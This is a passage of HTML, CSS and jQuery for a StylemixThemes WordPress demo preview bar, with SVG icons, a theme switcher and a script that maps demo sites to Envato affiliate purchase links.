                        <path d="M14.143,18.867 C12.841,18.867 11.730,18.406 10.810,17.485 C9.889,16.565 9.429,15.454 9.429,14.152 C9.429,12.851 9.889,11.740 10.810,10.819 C11.730,9.898 12.841,9.438 14.143,9.438 C15.444,9.438 16.555,9.898 17.476,10.819 C18.397,11.740 18.857,12.851 18.857,14.152 C18.857,15.454 18.397,16.565 17.476,17.485 C16.555,18.406 15.444,18.867 14.143,18.867 ZM28.138,11.712 C28.040,11.583 27.911,11.507 27.752,11.482 L24.382,10.966 C24.198,10.377 23.946,9.776 23.627,9.162 C23.848,8.855 24.179,8.422 24.621,7.864 C25.063,7.305 25.376,6.897 25.560,6.639 C25.658,6.504 25.708,6.363 25.708,6.215 C25.708,6.044 25.664,5.909 25.579,5.810 C25.137,5.184 24.124,4.141 22.540,2.680 C22.393,2.557 22.239,2.495 22.080,2.495 C21.896,2.495 21.748,2.551 21.638,2.661 L19.023,4.632 C18.519,4.374 17.967,4.147 17.366,3.950 L16.850,0.562 C16.838,0.402 16.767,0.270 16.638,0.166 C16.509,0.062 16.359,0.009 16.187,0.009 L12.099,0.009 C11.743,0.009 11.522,0.181 11.436,0.525 C11.276,1.139 11.098,2.281 10.902,3.950 C10.325,4.134 9.766,4.368 9.226,4.650 L6.685,2.680 C6.525,2.557 6.365,2.495 6.206,2.495 C5.936,2.495 5.356,2.935 4.466,3.812 C3.575,4.690 2.971,5.350 2.652,5.792 C2.541,5.951 2.486,6.093 2.486,6.215 C2.486,6.363 2.547,6.510 2.670,6.657 C3.493,7.652 4.149,8.499 4.641,9.199 C4.334,9.763 4.094,10.328 3.922,10.893 L0.497,11.408 C0.362,11.433 0.245,11.513 0.147,11.648 C0.049,11.783 -0.000,11.924 -0.000,12.071 L-0.000,16.160 C-0.000,16.319 0.049,16.463 0.147,16.592 C0.245,16.721 0.374,16.798 0.534,16.822 L3.904,17.320 C4.076,17.921 4.328,18.529 4.659,19.143 C4.438,19.450 4.107,19.883 3.665,20.441 C3.223,21.000 2.910,21.408 2.725,21.666 C2.627,21.801 2.578,21.942 2.578,22.089 C2.578,22.249 2.621,22.390 2.707,22.513 C3.186,23.176 4.199,24.207 5.746,25.607 C5.880,25.742 6.034,25.809 6.206,25.809 C6.390,25.809 6.543,25.754 6.666,25.643 L9.263,23.673 C9.766,23.931 10.319,24.158 10.920,24.354 L11.436,27.743 C11.448,27.902 11.519,28.034 11.648,28.139 C11.777,28.243 11.927,28.295 12.099,28.295 L16.187,28.295 C16.543,28.295 16.764,28.123 16.850,27.780 C17.009,27.165 17.187,26.024 17.384,24.354 C17.961,24.170 18.519,23.937 19.060,23.655 L21.601,25.643 C21.773,25.754 21.932,25.809 22.080,25.809 C22.350,25.809 22.927,25.373 23.811,24.502 C24.695,23.630 25.302,22.967 25.634,22.513 C25.744,22.390 25.800,22.249 25.800,22.089 C25.800,21.930 25.738,21.776 25.616,21.629 C24.732,20.549 24.075,19.702 23.645,19.088 C23.891,18.634 24.130,18.075 24.363,17.412 L27.770,16.896 C27.917,16.872 28.040,16.792 28.138,16.657 C28.237,16.522 28.286,16.381 28.286,16.233 L28.286,12.145 C28.286,11.986 28.237,11.841 28.138,11.712 Z"
                              class="stm_wheel_svg"></path>
                    </svg>

                    <div class="stm_customization">
                        <span>Theme Customization</span>
                        <span class="green">Get a free quote</span>
                    </div>
                </a>
            </div>

            <div class="switcher__links">
                <a target="_blank" href="https://www.youtube.com/channel/UCpuJgzrLAbVKCHDo_1lluKA" rel="nofollow"
                   class="switcher__link">
                    <svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"
                         preserveAspectRatio="xMidYMid" width="16" height="11" viewBox="0 0 32 22.5">
                        <path d="M12.696,6.420 L21.339,10.938 L12.696,15.402 L12.696,6.420 ZM4.804,0.331 C4.792,0.331 4.690,0.340 4.500,0.358 C4.309,0.375 4.172,0.393 4.089,0.411 C4.006,0.429 3.866,0.456 3.670,0.492 C3.473,0.527 3.304,0.575 3.161,0.634 C3.018,0.694 2.851,0.771 2.661,0.867 C2.470,0.962 2.286,1.078 2.107,1.215 C1.929,1.352 1.756,1.509 1.589,1.688 L1.339,1.992 C1.172,2.194 0.982,2.560 0.768,3.090 C0.554,3.620 0.405,4.212 0.321,4.867 C0.095,6.593 -0.012,8.319 -0.000,10.045 L-0.000,12.474 L-0.000,13.188 C0.012,13.676 0.045,14.352 0.098,15.215 C0.152,16.078 0.226,16.891 0.321,17.652 C0.405,18.307 0.563,18.908 0.795,19.456 C1.027,20.004 1.199,20.352 1.313,20.500 C1.426,20.649 1.518,20.759 1.589,20.831 C1.875,21.129 2.211,21.373 2.598,21.563 C2.985,21.754 3.289,21.879 3.509,21.938 C3.729,21.998 4.054,22.057 4.482,22.117 L5.125,22.188 L6.000,22.259 C6.571,22.295 7.765,22.340 9.580,22.393 C11.396,22.447 13.536,22.486 16.000,22.509 C20.476,22.509 24.208,22.396 27.196,22.170 C27.208,22.170 27.306,22.161 27.491,22.143 C27.676,22.126 27.813,22.108 27.902,22.090 C27.991,22.072 28.134,22.045 28.330,22.009 C28.527,21.974 28.696,21.926 28.839,21.867 C28.982,21.807 29.149,21.733 29.339,21.643 C29.530,21.554 29.714,21.441 29.893,21.304 C30.071,21.167 30.244,21.009 30.411,20.831 L30.661,20.527 C30.827,20.325 31.018,19.959 31.232,19.429 C31.446,18.899 31.595,18.307 31.679,17.652 C31.905,15.926 32.012,14.200 32.000,12.474 L32.000,10.045 L32.000,9.331 C31.988,8.843 31.955,8.167 31.902,7.304 C31.848,6.441 31.774,5.629 31.679,4.867 C31.595,4.212 31.438,3.611 31.205,3.063 C30.973,2.516 30.801,2.167 30.688,2.018 C30.574,1.870 30.482,1.759 30.411,1.688 C30.244,1.509 30.071,1.352 29.893,1.215 C29.714,1.078 29.530,0.962 29.339,0.867 C29.149,0.771 28.982,0.694 28.839,0.634 C28.696,0.575 28.527,0.527 28.330,0.492 C28.134,0.456 27.994,0.429 27.911,0.411 C27.827,0.393 27.690,0.375 27.500,0.358 C27.309,0.340 27.208,0.331 27.196,0.331 L25.893,0.259 C25.024,0.200 23.658,0.143 21.795,0.090 C19.931,0.036 18.000,0.009 16.000,0.009 C11.524,0.009 7.792,0.117 4.804,0.331 L4.804,0.331 Z"
                              class="stm_play_svg"/>
                    </svg>
                    Tutorials
                </a>
                <a target="_blank" href="https://stylemixthemes.com/wp/" class="switcher__link">
                    <svg class="stm_wordpress" xmlns="https://www.w3.org/2000/svg"
                         xmlns:xlink="https://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="16"
                         height="16" viewBox="0 0 32 32">
                        <path d="M4.393,23.349 C5.809,25.563 7.684,27.236 10.018,28.367 L3.464,10.420 C2.667,12.206 2.268,14.069 2.268,16.009 C2.268,18.688 2.976,21.134 4.393,23.349 ZM24.143,11.527 C24.107,11.468 24.024,11.331 23.893,11.117 C23.762,10.902 23.676,10.759 23.634,10.688 C23.592,10.617 23.518,10.492 23.411,10.313 C23.304,10.134 23.232,10.000 23.196,9.911 C23.161,9.822 23.107,9.697 23.036,9.536 C22.964,9.375 22.917,9.239 22.893,9.126 C22.869,9.012 22.845,8.884 22.821,8.742 C22.797,8.599 22.786,8.456 22.786,8.313 C22.786,7.658 23.006,7.090 23.446,6.608 C23.887,6.126 24.434,5.884 25.089,5.884 L25.268,5.884 C24.018,4.742 22.598,3.855 21.009,3.224 C19.420,2.593 17.750,2.277 16.000,2.277 C13.643,2.277 11.455,2.834 9.438,3.947 C7.420,5.060 5.786,6.569 4.536,8.474 C4.655,8.474 4.809,8.477 5.000,8.483 C5.190,8.489 5.327,8.492 5.411,8.492 L9.071,8.313 C9.297,8.301 9.467,8.382 9.580,8.554 C9.693,8.727 9.708,8.911 9.625,9.108 C9.542,9.304 9.387,9.414 9.161,9.438 C8.661,9.498 8.137,9.545 7.589,9.581 L12.589,24.438 L15.589,15.438 L13.446,9.581 L12.018,9.438 C11.875,9.426 11.759,9.379 11.670,9.295 C11.580,9.212 11.527,9.114 11.509,9.001 C11.491,8.887 11.500,8.777 11.536,8.670 C11.571,8.563 11.640,8.474 11.741,8.402 C11.842,8.331 11.964,8.301 12.107,8.313 C13.619,8.420 14.821,8.480 15.714,8.492 L19.375,8.313 C19.601,8.301 19.771,8.382 19.884,8.554 C19.997,8.727 20.012,8.911 19.929,9.108 C19.845,9.304 19.690,9.414 19.464,9.438 C18.964,9.498 18.440,9.545 17.893,9.581 L22.857,24.331 L24.214,19.759 C24.262,19.605 24.366,19.259 24.527,18.724 C24.688,18.188 24.792,17.837 24.839,17.670 C24.887,17.504 24.955,17.242 25.045,16.884 C25.134,16.527 25.193,16.233 25.223,16.000 C25.253,15.768 25.268,15.539 25.268,15.313 C25.268,14.063 24.893,12.801 24.143,11.527 L24.143,11.527 ZM12.125,29.170 C13.375,29.551 14.667,29.742 16.000,29.742 C17.536,29.742 19.054,29.480 20.554,28.956 C20.506,28.896 20.476,28.831 20.464,28.759 L16.232,17.206 L12.125,29.170 ZM28.143,10.831 C28.143,12.105 27.792,13.748 27.089,15.759 L22.893,27.867 C24.976,26.652 26.637,24.995 27.875,22.893 C29.113,20.792 29.732,18.498 29.732,16.009 C29.732,13.688 29.167,11.492 28.036,9.420 C28.107,9.861 28.143,10.331 28.143,10.831 L28.143,10.831 ZM4.679,4.688 C3.250,6.117 2.113,7.819 1.268,9.795 C0.422,11.771 0.000,13.843 0.000,16.009 C0.000,18.176 0.422,20.248 1.268,22.224 C2.113,24.200 3.250,25.902 4.679,27.331 C6.107,28.759 7.809,29.896 9.786,30.742 C11.762,31.587 13.833,32.009 16.000,32.009 C18.167,32.009 20.238,31.587 22.214,30.742 C24.190,29.896 25.893,28.759 27.321,27.331 C28.750,25.902 29.887,24.200 30.732,22.224 C31.577,20.248 32.000,18.176 32.000,16.009 C32.000,13.843 31.577,11.771 30.732,9.795 C29.887,7.819 28.750,6.117 27.321,4.688 C25.893,3.259 24.190,2.123 22.214,1.277 C20.238,0.432 18.167,0.009 16.000,0.009 C13.833,0.009 11.762,0.432 9.786,1.277 C7.809,2.123 6.107,3.259 4.679,4.688 ZM5.205,26.804 C3.842,25.441 2.756,23.816 1.946,21.929 C1.137,20.042 0.732,18.069 0.732,16.009 C0.732,13.950 1.137,11.977 1.946,10.090 C2.756,8.203 3.842,6.578 5.205,5.215 C6.568,3.852 8.193,2.766 10.080,1.956 C11.967,1.146 13.940,0.742 16.000,0.742 C18.059,0.742 20.033,1.146 21.920,1.956 C23.806,2.766 25.431,3.852 26.795,5.215 C28.158,6.578 29.244,8.203 30.054,10.090 C30.863,11.977 31.268,13.950 31.268,16.009 C31.268,18.069 30.863,20.042 30.054,21.929 C29.244,23.816 28.158,25.441 26.795,26.804 C25.431,28.167 23.806,29.253 21.920,30.063 C20.033,30.872 18.059,31.277 16.000,31.277 C13.940,31.277 11.967,30.872 10.080,30.063 C8.193,29.253 6.568,28.167 5.205,26.804 Z"
                              class="stm_wp_svg"/>
                    </svg>
                    Blog
                </a>
            </div>
        </div>

        <div class="switcher__right">
            <div class="purchase">
                <a id="stm_purchase_iframe" href="#" target="_blank" rel="nofollow" class="seo_class">Buy now</a>
            </div>
            <div class="stm_close_iframe close">
                <a id="stm_close_frame" href="#">
                    <svg xmlns="https://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                        <path class="cls-1"
                              d="M15.493,13.516l-2.008,2.008-5.5-5.5-5.5,5.5L0.476,13.516l5.5-5.5-5.5-5.5L2.484,0.507l5.5,5.5,5.5-5.5,2.008,2.008-5.5,5.5Z"/>
                    </svg>

                    <span>Remove Frame</span>
                </a>
            </div>
        </div>
    </div>

</div>

    <style type="text/css">
        body.has_envato_iframe{position:relative;top:54px}#switcher{position:fixed;z-index:99999;left:0;top:0;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;height:54px;background:#232323;font-family:HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;transform:translateZ(0)}.preview__envato-logo{position:relative;margin:17px 35px 0 16px;display:inline-block;text-indent:-9999px;height:18px;width:152px;background:url(https://public-assets.envato-static.com/assets/logos/envato_market-6eed4f715209e46c7454f26f3f25f7560d9d94713c11a5717436cd18642fb0a0.svg);background-size:152px 18px}.preview__envato-logo a{position:absolute;top:0;left:0;width:100%;height:100%}#switcher #theme-list{position:relative;width:210px;height:35px;margin-top:10px;font:14px/34px HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif}#switcher #theme-list #theme-select{height:35px}#switcher #theme-list a{display:block;height:33px;position:relative;color:#fff;text-decoration:none;background:#333;border-radius:5px}#switcher #theme-list #theme-select a{line-height:28px;padding:2px 11px 0 12px;border:1px solid #4f4f4f;background:0 0;color:#fff;opacity:1;letter-spacing:.2px;font-size:13px}#switcher #theme-list #theme-select a svg{position:absolute;right:6px;top:12px;width:9px}#switcher #theme-list.list-opened #theme-select a svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}#switcher #theme-list li{background:#333}#switcher #theme-list li a{border-radius:0}#switcher #theme-list ul a:hover{opacity:1}#switcher #theme-list ul{display:none;position:absolute;left:0;right:0;top:100%;padding:0;margin:-1px 0 0;z-index:99;border:1px solid #4f4f4f;border-top:0}#switcher #theme-list li:last-child{border-bottom-left-radius:5px;border-bottom-right-radius:5px}#switcher #theme-list li:first-child a{border:0}#switcher #theme-list span{display:inline-block;font-family:Arial;position:absolute;right:16px;top:8px;padding:0 6px;height:17px;line-height:17px;font-size:10px;color:rgba(255,255,255,.5);border-radius:3px}#switcher #theme-list ul li .screen{position:absolute;top:-1px;left:100%;margin-left:-2px;display:none;z-index:-1}#switcher #theme-list ul li .screen img{border:2px solid #fff;border-radius:3px}#switcher #theme-list ul li:hover .screen{display:block}#switcher #theme-list ul li .screen a{opacity:1;position:relative;width:350px}#switcher #theme-list ul li .screen a:after{content:'';position:absolute;top:10px;left:2px;width:6px;height:16px}#switcher .purchase{margin:9px 30px 0 auto;font:400 16px/20px arial,helvetica,sans-serif}#switcher .purchase a{display:block;height:34px;margin-top:1px;padding:0 30px;line-height:33px;color:#fff;outline:0!important;font-size:13px;vertical-align:top;font-family:HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;text-decoration:none;background:#7e3bd0;text-transform:uppercase !important;border-radius:3px;-webkit-animation:stm-button 6s ease infinite;animation:stm-button 6s ease infinite}@-webkit-keyframes stm-button{0%,100%{background:#7e3bd0}33%{background:#c73bd0}66%{background:#3bd0c9}}@keyframes stm-button{0%,100%{background:#7e3bd0}33%{background:#c73bd0}66%{background:#3bd0c9}}#switcher .purchase img{margin-top:-2px;margin-right:12px;vertical-align:top}#switcher .close{border-left:1px solid #333}#switcher .close a{display:block;padding:0 20px;height:54px;line-height:58px;color:#999;text-decoration:none;font-size:13px;vertical-align:middle;text-shadow:none!important}.switcher__link,.wp_support_banner a{text-decoration:none!important;transition:.3s ease-out}#switcher .close svg{margin-right:9px;position:relative;top:-1px;width:10px;height:10px;vertical-align:middle;opacity:1;fill:#fff;fill-rule:evenodd}.wp_support_banner{position:relative;width:185px;text-align:left}.wp_support_banner a{display:block;height:54px;padding:0 22px 0 35px;color:#fff}.wp_support_banner a:hover{background-color:#323232}.wp_support_banner .stm_customization{display:flex;height:100%;justify-content:center;flex-direction:column}.wp_support_banner svg{position:absolute;top:19px;left:13px;width:15px;height:15px}.wp_support_banner svg path{fill:#1bc744}.wp_support_banner span{display:block;line-height:13px;font-size:13px}.wp_support_banner span.green{margin-top:2px;color:#1bc744;line-height:11px;font-size:11px}@media screen and (max-width:940px){.wp_support_banner{display:none}}@media screen and (max-width:768px){#switcher .close img{top:0;margin-right:0}#switcher .close span{display:none}#switcher .purchase{margin-left:20px}.theme-list-screens{width:200px!important}}@media screen and (max-width:520px){.xs_clear:after{content:'';display:block;clear:both}#switcher{height:99px}#switcher .purchase{margin-top:1px;float:none;text-align:center}#switcher #theme-list{float:none;width:215px;margin:10px auto 0}#switcher .purchase a{display:inline-block;vertical-align:top;max-width:100%}#switcher .close img{top:-1px;margin-right:0}#switcher #theme-list ul{height:250px;overflow:scroll;border-bottom-right-radius:5px;border-bottom-left-radius:5px}#switcher #theme-list ul li:hover .screen,.theme-list-screens{display:none!important}}#switcher #theme-list ul{border-bottom-left-radius:5px;border-bottom-right-radius:5px;box-shadow:-3px 4px 10px 0 rgba(0,0,0,.25);max-height:319px;overflow-y:scroll}#switcher #theme-list ul li{background:#232323;padding:3px 0 3px 12px}#switcher #theme-list ul li a{background:#232323;color:#fff;font-size:13px;opacity:.5}#switcher #theme-list ul li span{right:9px;color:#fff}#switcher #theme-list ul::-webkit-scrollbar{display:none}#switcher #theme-list ul li a:hover span{color:#fff}#switcher #theme-list.list-opened a{border-bottom-left-radius:0;border-bottom-right-radius:0}.invisible-switch{overflow-y:scroll}.invisible-switch .screen{display:none!important}.theme-list-screens{position:absolute;left:100%;width:350px;margin-top:40px}.theme-list-screens .screen{display:none}.theme-list-screens .screen.active{display:block}#theme-list .theme-list-screens .screen img{display:block;max-width:100%;height:auto;border-radius:5px}#switcher #theme-list .theme-list-screens a{min-height:177px;border-radius:7px;box-shadow:-3px 4px 10px 0 rgba(0,0,0,.25)}#switcher #theme-list .theme-list-screens a img{display:block;max-width:100%;height:auto;border-radius:5px}#stm_wrapper{position:absolute;width:100%;height:auto;z-index:999999}@media only screen and (max-width:520px){#switcher,#switcher #iframe{height:54px!important}#switcher #theme-list,.xs_clear{display:none}#switcher .purchase{margin-top:7px;margin-right:20px}#switcher .close a{height:50px;line-height:54px}}#stm_theme_customization_banner{display:block}.switcher__center,.switcher__left,.switcher__right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.switcher__link svg,.switcher__link svg.stm_wordpress{display:inline-block;vertical-align:middle;position:relative}.switcher__center{margin:0 auto}.switcher__right{margin-left:auto;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.switcher__links{display: flex;align-items:center;margin-top:0 !important;width:200px}.switcher__link{font-size:13px;color:#fff;margin-left:15%;vertical-align:top;opacity:.5}.switcher__link:hover{opacity:1}.switcher__link>*{vertical-align:top}.switcher__link svg{margin:-1px 4px 0 0 !important;fill:#fff}.switcher__link svg.stm_wordpress{margin:0 4px 0 0 !important}.stm_wheel_svg{fill:#fff}@media (min-width:1400px){.switcher__links{margin-left:10%}}@media (max-width:1130px){.switcher__links{display:none}}@media screen and (max-width:768px){#switcher .close span,.switcher__center{display:none}}@media (max-width:650px){#theme-list{display:none}}@media (max-width:430px){.preview__envato-logo{width:118px;margin:15px 12px 0 10px;background-size:118px 18px;background-repeat:no-repeat}#switcher .purchase a{padding:0 15px;text-transform:none}}a{outline:0!important}
        
        /* Right-to-left styling */
        body.rtl.has_envato_iframe #switcher #theme-list #theme-select a{
            padding: 2px 20px 0 12px !important;
        }
        body.rtl.has_envato_iframe #switcher #theme-list ul li a{
            padding-right: 10px !important;
        }
        body.rtl.has_envato_iframe #switcher #theme-list ul li span{
            left: 0 !important;
            right: auto !important;
        }
    </style>

    <script type="text/javascript">
        (function ($) {
            "use strict";

            $(document).ready(function () {
                $('.stm_close_iframe').on('click', function () {
                    $('body').removeClass('has_envato_iframe');
                    $('#stm_wrapper').hide();
                    return false;
                });

                $('#theme-select a').on('click', function () {
                    $('#theme-list ul').toggle();
                    $('#theme-list').toggleClass('list-opened');
                    return false;
                });

                $('body').each(function () {
                    if ($(this).find('#stm_wrapper')) {
                        $(this).addClass('has_envato_iframe');
                    } else {
                        $(this).removeClass('has_envato_iframe');
                    }
                });

                showThemeScreen();
                envatoIframe();
            });

            function showThemeScreen() {
                var theme = '';
                var top = 0;
                $('#switcher #theme-list ul li').hover(function () {
                    theme = $(this).data('theme');
                    top = $(this).position();
                    $('#' + theme).addClass('active');
                    $('.theme-list-screens').css({'top': top.top + 'px'});
                    var $listScreen = $('#' + theme + ' a');
                    if ($listScreen.attr('data-loaded') === 'false') {
                        var stmSrc = $listScreen.attr('data-img');
                        $listScreen.append('<img src="' + stmSrc + '" />');
                        $listScreen.attr('data-loaded', 'true');
                    }
                }, function () {
                    $('#' + theme).removeClass('active');
                });
            }


            function envatoIframe() {
                var baseUrl = window.location.host;
                var themes = {
                    'stylemixthemes.com': {
                        'multiple': true,
                        'elab': {
	                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Felab-electronics-shop-wordpress-theme%2F23946077%3Fref%3Dstylemixthemes',
	                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/23946077',
	                        'name': 'elab',
                        },
                        'homepress': {
                        	'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fhomepress-real-estate-wordpress-theme%2F23980909%3Fref%3Dstylemixthemes',
							'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/23980909',
							'name': 'homepress',
                        },
                        'masterstudy': {
                        	'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fmasterstudy-education-center-wordpress-theme%2F12170274%3Fref%3Dstylemixthemes',
							'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/12170274',
							'name': 'masterstudy',
                        },
                        'consulting': {
                        	'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fconsulting-business-finance-wordpress-theme%2F14740561%3Fref%3Dstylemixthemes',
							'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/14740561',
							'name': 'consulting',
                        },
                        'motors': {
                        	'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fmotors-automotive-cars-vehicle-boat-dealership-classifieds-wordpress-theme%2F13987211%3Fref%3Dstylemixthemes',
							'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/13987211',
							'name': 'motors',
                        },
                        'motors-staging': {
                        	'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fmotors-automotive-cars-vehicle-boat-dealership-classifieds-wordpress-theme%2F13987211%3Fref%3Dstylemixthemes',
							'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/13987211',
							'name': 'motors',
                        },
                    },
                    'crypterio.stylemixthemes.com': {
                        'name': 'crypterio',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcrypterio-bitcoin-and-cryptocurrency-wordpress-theme%2F21274387%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/21274387',
                    },
                    'companion.stylemixthemes.com': {
                        'name': 'companion',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcompanion-corporate-business-wordpress-theme%2F39413480%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/39413480',
                    },
                    'sequoia.stylemixthemes.com': {
                        'name': 'sequoia',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fsequoia-elementor-multipurpose-wordpress-theme%2F39003369%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/39003369',
                    },
                    'pearl.stylemixthemes.com': {
                        'name': 'pearl',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fpearl-true-multiniche-wordpress-theme%2F20432158%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/20432158',
                    },
                    'splash.stylemixthemes.com': {
                        'name': 'splash',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fsplash-basketball-sports-wordpress-theme%2F16751749%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/16751749',
                    },
                    'consulting.stylemixthemes.com': {
                        'name': 'consulting',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fconsulting-business-finance-wordpress-theme%2F14740561%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/14740561',
                    },
                    'betop.stylemixthemes.com': {
                        'name': 'betop',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fbetop-coaching-speaker-wordpress-theme%2F23146280%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/23146280',
                    },
                    'manufacturer.stylemixthemes.com': {
                        'name': 'manufacturer',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fmanufacturer-factory-industrial-business-wordpress-theme%2F22672753%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/22672753',
                    },
                    'hotello.stylemixthemes.com': {
                        'name': 'hotello',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fhotel-plus-hotel-booking-wordpress-theme%2F22376061%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/22376061',
                    },
                    'motors.stylemixthemes.com': {
                        'name': 'motors',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fmotors-automotive-cars-vehicle-boat-dealership-classifieds-wordpress-theme%2F13987211%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/13987211',
                    },
                    'smartyschool.stylemixthemes.com': {
                        'name': 'smartyschool',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fsmarty-kindergarten-school-university-college-learning-education-wordpress-theme%2F15709416%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/15709416',
                    },
                    'masterstudy.stylemixthemes.com': {
                        'name': 'masterstudy',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fmasterstudy-education-center-wordpress-theme%2F12170274%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/12170274',
                    },
                    'elab.stylemixthemes.com': {
                        'name': 'masterstudy',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Felab-electronics-shop-wordpress-theme%2F23946077%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/23946077',
                    },
                    'homepress.stylemixthemes.com': {
	                    'name': 'homepress',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fhomepress-real-estate-wordpress-theme%2F23980909%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/23980909',
                    },
                    'logistics.stylemixthemes.com': {
	                    'name': 'transcargo',
                        'href': 'https://themeforest.net/item/transcargo-logistics-transportation-wp-theme/13947082',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/13947082',
                    },
                    'healthcoach.stylemixthemes.com': {
	                    'name': 'healthcoach',
                        'href': 'https://themeforest.net/item/health-coach-wp-theme-for-building-any-life-coach-website/12851250?s_rank=14',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/12851250',
                    },
                    'dentall.stylemixthemes.com': {
	                    'name': 'dentall',
                        'href': 'https://themeforest.net/item/dentall-dental-practice-wordpress-theme/13065248?s_rank=13',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/13065248',
                    }
                };

                if (typeof themes[baseUrl] !== 'undefined') {
                    var currentTheme = themes[baseUrl];


					var pathName = window.location.pathname;


                    if(currentTheme['multiple']) {


						currentTheme = currentTheme[window.location.pathname.split('/')[1]];

	                }

		            var themeName = currentTheme['name'];
	                var themeBuy = currentTheme['buy'];
	                var themeHref = currentTheme['href'];



                    $('#stm_purchase_iframe').attr('href', themeBuy);
                    $('#stm_envato_iframe').attr('href', themeHref);
                    $('#stm_theme_customization_banner').attr('href', $('#stm_theme_customization_banner').attr('href').replace('&theme_name&', themeName));

                }
            }

            if (top.location !== location && iOS()) {
		        top.window.location.href = location;
		    }

			if (top.location !== location) {
			        var css = '#stm_wrapper { display: none; } ' +
			            'body.has_envato_iframe {top: 0 !important}',
			            head = document.head || document.getElementsByTagName('head')[0],
			            style = document.createElement('style');
